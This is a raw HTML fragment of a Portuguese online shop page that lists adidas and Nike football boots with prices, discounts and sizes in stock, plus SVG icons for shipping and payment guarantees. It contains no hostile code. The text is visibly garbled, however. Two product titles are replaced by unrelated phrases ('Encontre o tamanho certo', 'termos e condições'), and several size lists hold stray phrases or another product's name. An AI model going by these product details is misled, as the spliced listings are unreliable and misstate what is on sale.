6.38-.76c0,.44,.34,.76,.76,.76,.42,0,.76-.32,.76-.75,0-.42-.33-.76-.75-.77-.42,0-.76,.32-.77,.76Z"></path><path d="M9.69,7.81c-.24,0-.44-.18-.44-.44,0-.27,.22-.44,.44-.44,.24,0,.44,.2,.44,.44,0,.25-.2,.43-.44,.44Z"></path><path d="M4.52,7.37c0,.24-.2,.44-.44,.44-.24,0-.44-.2-.44-.44,0-.26,.21-.44,.44-.44,.24,0,.44,.19,.44,.44Z"></path><g><path d="M2.75,4.98v-1.03c0-.09,.05-.15,.15-.15h.67c.07,0,.12,.05,.12,.12,0,.06-.06,.12-.12,.12h-.54v.28h.52c.07,0,.12,.05,.12,.12s-.05,.12-.12,.12h-.52v.42c0,.07-.06,.14-.14,.14s-.14-.06-.14-.14Z"></path><path d="M4.88,4.9s.03,.05,.03,.09c0,.07-.06,.13-.13,.13-.05,0-.09-.02-.12-.06l-.29-.42h-.23v.34c0,.07-.06,.14-.14,.14s-.14-.06-.14-.14v-1.03c0-.09,.05-.15,.15-.15h.46c.27,0,.44,.18,.44,.42,0,.21-.12,.33-.25,.38l.22,.3Zm-.74-.5h.29c.11,0,.19-.07,.19-.18s-.08-.18-.19-.18h-.29v.36Z"></path><path d="M5.11,4.95v-1.01c0-.09,.05-.15,.15-.15h.67c.07,0,.12,.05,.12,.12,0,.06-.06,.12-.12,.12h-.54v.28h.52c.07,0,.12,.05,.12,.12s-.05,.12-.12,.12h-.52v.3h.54c.07,0,.12,.06,.12,.12s-.06,.12-.12,.12h-.67c-.09,0-.15-.05-.15-.15Z"></path><path d="M6.25,4.95v-1.01c0-.09,.05-.15,.15-.15h.67c.07,0,.12,.05,.12,.12,0,.06-.06,.12-.12,.12h-.54v.28h.52c.07,0,.12,.05,.12,.12s-.05,.12-.12,.12h-.52v.3h.54c.07,0,.12,.06,.12,.12s-.06,.12-.12,.12h-.67c-.09,0-.15-.05-.15-.15Z"></path></g></svg></i> <div class="font-weight-light "> <strong>Envio grátis</strong>em encomendas acima de €75,00 </div> </div> </div> <div class="col-6 col-md-3 advantages-item px-1 my-1 px-lg-2 my-md-0"> <div class="advantages-item__inner br-xl px-2 px-md-3 pb-2 pt-3 detail-border-light"> <i class="font-em-lg-30 font-em-sm-20 svg-icon"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"> <defs></defs> <path d="M426.667 281.883v-164.55c0-2.014-.707-3.79-1.676-5.397l.155-.092-64-106.667A10.657 10.657 0 00352 0H74.667c-3.75 0-7.229 1.969-9.146 5.177l-64 106.667.155.092C.707 113.543 0 115.319 0 117.333V416a10.66 10.66 0 0010.667 10.667h271.216C295.862 475.84 341.082 512 394.667 512 459.354 512 512 459.365 512 394.667c0-53.593-36.165-98.806-85.333-112.784zm-80.709-260.55l51.202 85.333H275.41l-17.066-85.333h87.614zm-155.881 0h46.53l17.238 85.333H173.01l17.067-85.333zM256 128v42.667h-85.375L170.486 128H256zM80.708 21.333h87.639l-16.901 85.333H29.507l51.201-85.333zm197.166 384H21.333V128h128v53.333A10.66 10.66 0 00160 192h106.667a10.66 10.66 0 0010.667-10.667L277.165 128h128.168v149.874c-3.518-.319-7.066-.54-10.667-.54-64.688 0-117.333 52.635-117.333 117.333 0 3.6.222 7.148.541 10.666zm116.793 85.334c-52.938 0-96-43.063-96-96s43.063-96 96-96 96 43.063 96 96-43.063 96-96 96z"></path> <path d="M368.583 382.208c4.896-3.271 6.229-9.885 2.958-14.792-3.292-4.927-9.938-6.208-14.792-2.958l-9.896 6.604c8.708-17.604 26.875-29.729 47.813-29.729 17.75 0 34.271 8.792 44.229 23.521 3.313 4.885 9.938 6.167 14.813 2.865 4.875-3.292 6.167-9.927 2.854-14.802C442.646 332.302 419.5 320 394.667 320 353.5 320 320 353.5 320 394.667c0 3.938 2.167 7.552 5.625 9.406a10.699 10.699 0 005.042 1.26c2.063 0 4.125-.604 5.917-1.792l31.999-21.333zM463.708 385.26a10.699 10.699 0 00-10.958.531l-32 21.333c-4.896 3.271-6.229 9.885-2.958 14.792 3.271 4.917 9.917 6.188 14.792 2.958l9.896-6.604c-8.709 17.605-26.876 29.73-47.813 29.73-17.75 0-34.271-8.792-44.229-23.521-3.313-4.896-9.938-6.167-14.813-2.865-4.875 3.292-6.167 9.927-2.854 14.802 13.917 20.615 37.063 32.917 61.896 32.917 41.167 0 74.667-33.5 74.667-74.667a10.677 10.677 0 00-5.626-9.406z"></path> </svg> </i> <div class="font-weight-light "> <strong>de 4.6 estrelas</strong> sem questões </div> </div> </div> <div class="col-6 col-md-3 advantages-item px-1 my-1 px-lg-2 my-md-0"> <div class="advantages-item__inner br-xl px-2 px-md-3 pb-2 pt-3 detail-border-light"> <i class="font-em-lg-30 font-em-sm-20 svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 469.338 469.338"> <defs></defs> <path d="M426.669 213.338H361.25c-4.193-28.115-16.009-96.512-33.706-114.208-16.333-16.333-65.583-31.063-123.479-47.25-12.125-3.396-22.688-6.344-30.188-8.708-31.5-9.958-70.917-40.594-71.313-40.906C99.626-.036 95.647-.64 92.189.714 91.273 1.068.003 37.172.003 138.672c0 3.802 2.021 7.323 5.313 9.229 33.854 19.625 47.5 42.104 60.667 63.854 6.697 11.026 13.259 21.552 21.882 30.844-1.503 4.361-2.527 8.811-2.527 13.406v170.667c0 23.531 19.146 42.667 42.667 42.667h298.667c23.521 0 42.667-19.135 42.667-42.667V256.005c-.003-23.531-19.149-42.667-42.67-42.667zM84.232 200.693c-12.563-20.729-28.062-46.281-62.771-67.979 2.854-70.146 55.875-101.417 73.125-109.75 12.354 9.115 44.521 31.594 72.875 40.542 7.667 2.427 18.479 5.448 30.854 8.917 37.563 10.51 100.438 28.094 114.146 41.792 10.033 10.042 21.168 60.358 27.182 99.125h-44.428l-18.65-46.625a10.598 10.598 0 00-7.125-6.344c-6.146-1.656-23.5-6.656-30-9.906-4.688-2.344-9.854-1.646-12.896 2.729-.875.708-4.083 2.115-6.417 3.135-8.104 3.563-19.229 8.427-26.333 19.094a10.678 10.678 0 00-.979 10c11.979 28.854 60.292 50.969 80.521 59.135 16.833 6.802 47.917 33.771 51.313 50.479.771 3.823-.271 5.51-1.521 6.76-15.292 15.26-47.917 4.531-71.729-11.906-26.813-18.5-58.104-31.781-79.708-33.833-3.354-.323-6.521-.479-9.646-.625-13.938-.646-24.958-1.156-49.104-18.719-12.293-8.938-19.897-21.49-28.709-36.021zm188.014 12.645h-15.648c-17.146-8.956-33.283-19.797-40.887-30.469 3.75-2.958 8.583-5.073 12.979-7.01 2.729-1.188 5.271-2.302 7.542-3.594 7.333 2.813 16.688 5.615 22.5 7.271l13.514 33.802zm154.423 234.667H128.003c-11.771 0-21.333-9.573-21.333-21.333h341.333c0 11.76-9.563 21.333-21.334 21.333zm21.334-42.667H106.669v-21.333h341.333v21.333zm0-42.666H106.669v-104.44c25.302 16.953 40.141 17.849 54.375 18.513 2.792.135 5.625.26 8.604.542 17.979 1.719 45.958 13.833 69.625 30.167 18.354 12.656 42.104 23.115 63.625 23.115 13.188 0 25.542-3.927 35.313-13.688 6.875-6.875 9.417-15.896 7.333-26.094-4.131-20.348-27.237-42.798-46.775-56.115h127.9c11.771 0 21.333 9.573 21.333 21.333v106.667z"></path> </svg></i> <div class="font-weight-light "> <strong>Pagamento seguro</strong> </div> </div> </div> <div class="col-6 col-md-3 advantages-item px-1 my-1 px-lg-2 my-md-0"> <div class="advantages-item__inner br-xl px-2 px-md-3 pb-2 pt-3 detail-border-light"> <i class="font-em-lg-30 font-em-sm-20 svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"> <defs></defs> <path d="M448 309.333c-20.822 0-64.004 11.603-85.885 17.889-2.902-30.612-42.124-41.448-82.656-49.681-18.5-3.75-32.26-10.385-45.573-16.802-16.417-7.927-31.927-15.406-52.552-15.406-23.625 0-45.139 4.828-57.285 8.171-3.212-11.169-12.328-20.174-24.413-22.587L12.76 213.542a10.722 10.722 0 00-8.854 2.208A10.685 10.685 0 000 224v170.667a10.66 10.66 0 0010.667 10.667H77.5c13.165 0 24.384-8.382 29.212-20.147C130.587 396.569 241.055 448 288 448c41.375 0 126.531-41.865 182.875-69.563 14.708-7.229 26.865-13.208 34.75-16.667A10.679 10.679 0 00512 352c0-25.125-26.312-42.667-64-42.667zm-344.083-45.531L88.052 374.844C87.313 380.063 82.771 384 77.5 384H21.333V237.01l74.115 14.823c5.552 1.115 9.271 6.365 8.469 11.969zm357.541 95.49C410.208 384.49 324.417 426.667 288 426.667c-38.802 0-140.688-45.427-176.667-62.927-.043-.021-.09-.013-.133-.034l12.557-87.898c7.759-2.43 31.513-9.141 57.576-9.141 15.75 0 27.906 5.865 43.292 13.281 13.813 6.667 29.479 14.219 50.583 18.51 46.354 9.396 66.125 19.031 66.125 32.208 0 2.604-.792 4.208-2.823 5.719-6.75 5.052-33.229 13.583-132.813-15.948-5.625-1.677-11.583 1.563-13.26 7.198-1.677 5.646 1.552 11.583 7.198 13.26 49.125 14.563 86.698 21.823 113.323 21.823 17.365 0 30.073-3.083 38.313-9.24.712-.531 1.234-1.182 1.883-1.755.664-.072 1.318.008 1.982-.193C374 345.729 427.438 330.667 448 330.667c17.396 0 35.698 5.292 41.094 15.208-7.448 3.5-16.875 8.135-27.636 13.417zM394.667 256c52.938 0 96-43.063 96-96s-43.063-96-96-96-96 43.063-96 96 43.062 96 96 96zm0-170.667c41.167 0 74.667 33.5 74.667 74.667s-33.5 74.667-74.667 74.667S320 201.167 320 160s33.5-74.667 74.667-74.667z"></path> <path d="M378.104 137.542l5.896-2.948v68.073c0 5.896 4.771 10.667 10.667 10.667s10.667-4.771 10.667-10.667v-85.333a10.67 10.67 0 00-5.063-9.073c-3.135-1.969-7.073-2.115-10.375-.469l-21.333 10.667c-5.271 2.635-7.406 9.042-4.771 14.313 2.635 5.27 9.052 7.374 14.312 4.77z"></path> </svg></i> <div class="font-weight-light "> <strong>Devolução do dinheiro garantida</strong> </div> </div> </div> </div> </div> <div class="hx-limit page-max-width mx-auto"> <div class="headline-strip h4 font-em-sm-125 font-em-lg-15"> <span class="">Produtos TOP</span> </div> </div> <div class="product-vertical product-vertical--with-arrows is-start position-relative mt-4" data-left="4"> <div class="product-grid-list product-grid-list-small row our-scrollbar-mob "> <a href="/bebyshop/p/adidas-predator-elite-fg-js0433" class="col-auto product-box-item-small p-0 color-black" data-id="js0433" data-price="270" data-brand="adidas" data-category="Chuteiras" data-name="Predator Elite FG"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz/products/js0433/1046725-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz/products/js0433/1046725.png" type="image/jpeg"> <img src="https://i1.t4s.cz/products/js0433/1046725-480.webp" alt="Predator Elite FG" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript> <img alt="Predator Elite FG" loading="lazy" src="https://i1.t4s.cz/products/js0433/1046725.png" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> </noscript> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"><img src="https://i1.t4s.cz/galleries/svg/adidas.svg" alt="adidas" height="45" width="45"></div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2 font-size-sm-90"> <span class="badge badge-secondary">Novo</span> </div> </source></source></picture> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end justify-content-end"> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> Chuteiras de futebol adidas Predator Elite FG <span class="d-inline d-lg-none"> - Vermelho</span> </div> <div class="row m-0 justify-content-end"> <div class="product-box-description col p-0 d-none d-lg-flex color-gray"> Vermelho </div> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-normal"> €270,00 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock">  39⅓   40   40Encontre o tamanho certo   48   48⅔  </div> </div> </div> </a> <a href="/bebyshop/p/adidas-copa-pure-iv-elite-fg-jq0396" class="col-auto product-box-item-small p-0 color-black" data-id="jq0396" data-price="240" data-brand="adidas" data-category="Chuteiras" data-name="Copa Pure IV Elite FG"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz/products/jq0396/1046758-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz/products/jq0396/1046758.png" type="image/jpeg"> <img src="https://i1.t4s.cz/products/jq0396/1046758-480.webp" alt="Copa Pure IV Elite FG" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript> <img alt="Copa Pure IV Elite FG" loading="lazy" src="https://i1.t4s.cz/products/jq0396/1046758.png" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> </noscript> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"><img src="https://i1.t4s.cz/galleries/svg/adidas.svg" alt="adidas" height="45" width="45"></div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2 font-size-sm-90"> <span class="badge badge-secondary">Novo</span> </div> </source></source></picture> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end justify-content-end"> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> Chuteiras de futebol adidas Copa Pure IV Elite FG <span class="d-inline d-lg-none"> - Branco</span> </div> <div class="row m-0 justify-content-end"> <div class="product-box-description col p-0 d-none d-lg-flex color-gray"> Branco </div> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-normal"> €240,00 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock">  40   40Chuteiras de futebol adidas Predator Mania Gunmetal FG  </div> </div> </div> </a> <a href="/bebyshop/p/adidas-predator-elite-fold-over-tongue-fg-js0380" class="col-auto product-box-item-small p-0 color-black" data-id="js0380" data-price="280" data-brand="adidas" data-category="Chuteiras" data-name="Predator Elite Fold Over Tongue FG"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz/products/js0380/1046735-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz/products/js0380/1046735.png" type="image/jpeg"> <img src="https://i1.t4s.cz/products/js0380/1046735-480.webp" alt="Predator Elite Fold Over Tongue FG" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript> <img alt="Predator Elite Fold Over Tongue FG" loading="lazy" src="https://i1.t4s.cz/products/js0380/1046735.png" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> </noscript> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"><img src="https://i1.t4s.cz/galleries/svg/adidas.svg" alt="adidas" height="45" width="45"></div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2 font-size-sm-90"> <span class="badge badge-secondary">Novo</span> </div> </source></source></picture> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end justify-content-end"> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> Chuteiras de futebol adidas Predator Elite Fold Over Tongue FG <span class="d-inline d-lg-none"> - Vermelho</span> </div> <div class="row m-0 justify-content-end"> <div class="product-box-description col p-0 d-none d-lg-flex color-gray"> Vermelho </div> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-normal"> €280,00 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock">  38⅔   39⅓   40   40Encontre o tamanho certo   48   48⅔  </div> </div> </div> </a> <a href="/bebyshop/p/adidas-copa-pure-iv-elite-fg-js4208" class="col-auto product-box-item-small p-0 color-black" data-id="js4208" data-price="250" data-brand="adidas" data-category="Chuteiras" data-name="Copa Pure IV Elite Laceless FG"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz/products/js4208/1046582-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz/products/js4208/1046582.png" type="image/jpeg"> <img src="https://i1.t4s.cz/products/js4208/1046582-480.webp" alt="Copa Pure IV Elite Laceless FG" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript> <img alt="Copa Pure IV Elite Laceless FG" loading="lazy" src="https://i1.t4s.cz/products/js4208/1046582.png" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> </noscript> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"><img src="https://i1.t4s.cz/galleries/svg/adidas.svg" alt="adidas" height="45" width="45"></div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2 font-size-sm-90"> <span class="badge badge-secondary">Novo</span> </div> </source></source></picture> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end justify-content-end"> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> Encontre o tamanho certo <span class="d-inline d-lg-none"> - Branco</span> </div> <div class="row m-0 justify-content-end"> <div class="product-box-description col p-0 d-none d-lg-flex color-gray"> Branco </div> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-normal"> €250,00 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock">  40Encontre o tamanho certo  </div> </div> </div> </a> <a href="/bebyshop/p/adidas-f50-elite-fg-jr6457" class="col-auto product-box-item-small p-0 color-black" data-id="jr6457" data-price="260" data-brand="adidas" data-category="Chuteiras" data-name="F50 Elite FG"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz/products/jr6457/1045467-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz/products/jr6457/1045467.png" type="image/jpeg"> <img src="https://i1.t4s.cz/products/jr6457/1045467-480.webp" alt="F50 Elite FG" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript> <img alt="F50 Elite FG" loading="lazy" src="https://i1.t4s.cz/products/jr6457/1045467.png" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> </noscript> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"><img src="https://i1.t4s.cz/galleries/svg/adidas.svg" alt="adidas" height="45" width="45"></div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2 font-size-sm-90"> <span class="badge badge-secondary">Novo</span> </div> </source></source></picture> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end justify-content-end"> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> Chuteiras de futebol adidas F50 Elite FG <span class="d-inline d-lg-none"> - Amarelo</span> </div> <div class="row m-0 justify-content-end"> <div class="product-box-description col p-0 d-none d-lg-flex color-gray"> Amarelo </div> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-normal"> €260,00 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock">  38⅔   40   40Encontre o tamanho certo   48  </div> </div> </div> </a> <a href="/bebyshop/p/adidas-f50-elite-salah-fg-kj1901" class="col-auto product-box-item-small p-0 color-black" data-id="kj1901" data-price="270" data-brand="adidas" data-category="Chuteiras" data-name="F50 Elite Salah FG"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz/products/kj1901/1041211-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz/products/kj1901/1041211.png" type="image/jpeg"> <img src="https://i1.t4s.cz/products/kj1901/1041211-480.webp" alt="F50 Elite Salah FG" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript> <img alt="F50 Elite Salah FG" loading="lazy" src="https://i1.t4s.cz/products/kj1901/1041211.png" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> </noscript> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"><img src="https://i1.t4s.cz/galleries/svg/adidas.svg" alt="adidas" height="45" width="45"></div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2 font-size-sm-90"> <span class="badge badge-secondary">Novo</span> </div> </source></source></picture> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end justify-content-end"> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> termos e condições <span class="d-inline d-lg-none"> - Branco</span> </div> <div class="row m-0 justify-content-end"> <div class="product-box-description col p-0 d-none d-lg-flex color-gray"> Branco </div> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-normal"> €270,00 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock">  40   40Encontre o tamanho certo  </div> </div> </div> </a> <a href="/bebyshop/p/adidas-predator-mania-gunmet-fg-hq2680" class="col-auto product-box-item-small p-0 color-black" data-id="hq2680" data-price="285" data-brand="adidas" data-category="Chuteiras" data-name="Predator Mania Gunmetal FG"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz/products/hq2680/1031473-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz/products/hq2680/1031473.png" type="image/jpeg"> <img src="https://i1.t4s.cz/products/hq2680/1031473-480.webp" alt="Predator Mania Gunmetal FG" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript> <img alt="Predator Mania Gunmetal FG" loading="lazy" src="https://i1.t4s.cz/products/hq2680/1031473.png" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> </noscript> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"><img src="https://i1.t4s.cz/galleries/svg/adidas.svg" alt="adidas" height="45" width="45"></div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2 font-size-sm-90"> <span class="badge badge-secondary">Novo</span> </div> </source></source></picture> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end justify-content-between"> <div class="font-size-sm-90 badge badge-danger font-weight-normal font-em-lg-10 mr-1"> -5% </div> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> Chuteiras de futebol adidas Predator Mania Gunmetal FG <span class="d-inline d-lg-none"> - Cinzento</span> </div> <div class="row m-0 justify-content-end"> <div class="product-box-description col p-0 d-none d-lg-flex color-gray"> Cinzento </div> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-bold color-red"> <del class="font-em-10 font-weight-light color-gray mr-2"> €300,00 </del> €285,00 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock">  40⅔   41⅓   42   42⅔   43⅓   44   44⅔   45⅓   46⅔  </div> </div> </div> </a> <a href="/bebyshop/p/adidas-predator-elite-fold-over-tongue-fg-js3106" class="col-auto product-box-item-small p-0 color-black" data-id="js3106" data-price="217.9" data-brand="adidas" data-category="Chuteiras" data-name="Predator Elite Fold-Over Tongue JB5 FG"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz/products/js3106/adidas-predator-elite-fold-over-tongue-jb5-fg-988632-js3108-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz/products/js3106/adidas-predator-elite-fold-over-tongue-jb5-fg-988632-js3108.png" type="image/jpeg"> <img src="https://i1.t4s.cz/products/js3106/adidas-predator-elite-fold-over-tongue-jb5-fg-988632-js3108-480.webp" alt="Predator Elite Fold-Over Tongue JB5 FG" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript> <img alt="Predator Elite Fold-Over Tongue JB5 FG" loading="lazy" src="https://i1.t4s.cz/products/js3106/adidas-predator-elite-fold-over-tongue-jb5-fg-988632-js3108.png" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> </noscript> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"><img src="https://i1.t4s.cz/galleries/svg/adidas.svg" alt="adidas" height="45" width="45"></div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2 font-size-sm-90"> <span class="badge badge-secondary font-weight-light">Sustentabilidade</span> </div> </source></source></picture> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end justify-content-between"> <div class="font-size-sm-90 badge badge-danger font-weight-normal font-em-lg-10 mr-1"> -25% </div> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas </div> <div class="col-auto p-0 color-gray"> Unisex </div> </div> <div class="product-box-title mb-1"> Chuteiras de futebol adidas Predator Elite Fold-Over Tongue FG <span class="d-inline d-lg-none"> - Preto</span> </div> <div class="row m-0 justify-content-end"> <div class="product-box-description col p-0 d-none d-lg-flex color-gray"> Preto </div> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-bold color-red"> <del class="font-em-10 font-weight-light color-gray mr-2"> €290,00 </del> €217,90 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock">  39⅓   40   40Encontre o tamanho certo   48  </div> </div> </div> </a> <a href="/bebyshop/p/adidas-predator-elite-ft-fg-js0379" class="col-auto product-box-item-small p-0 color-black" data-id="js0379" data-price="290" data-brand="adidas" data-category="Chuteiras" data-name="Predator Elite Fold-Over Tongue FG"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz/products/js0379/1032408-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz/products/js0379/1032408.png" type="image/jpeg"> <img src="https://i1.t4s.cz/products/js0379/1032408-480.webp" alt="Predator Elite Fold-Over Tongue FG" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript> <img alt="Predator Elite Fold-Over Tongue FG" loading="lazy" src="https://i1.t4s.cz/products/js0379/1032408.png" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> </noscript> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"><img src="https://i1.t4s.cz/galleries/svg/adidas.svg" alt="adidas" height="45" width="45"></div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2 font-size-sm-90"> <span class="badge badge-secondary">Novo</span> </div> </source></source></picture> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end justify-content-end"> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> Chuteiras de futebol adidas Predator Elite Fold-Over Tongue FG <span class="d-inline d-lg-none"> - Cinzento</span> </div> <div class="row m-0 justify-content-end"> <div class="product-box-description col p-0 d-none d-lg-flex color-gray"> Cinzento </div> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-normal"> €290,00 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock">  39⅓   40   40Encontre o tamanho certo   48   48⅔  </div> </div> </div> </a> <a href="/bebyshop/p/nike-legend-10-elite-fg-ib2467-001" class="col-auto product-box-item-small p-0 color-black" data-id="ib2467-001" data-price="207.9" data-brand="Nike" data-category="Chuteiras" data-name="Tiempo Legend 10 Elite FG"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz/products/ib2467-001/1015554-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz/products/ib2467-001/1015554.png" type="image/jpeg"> <img src="https://i1.t4s.cz/products/ib2467-001/1015554-480.webp" alt="Tiempo Legend 10 Elite FG" loading="lazy" class="px-2 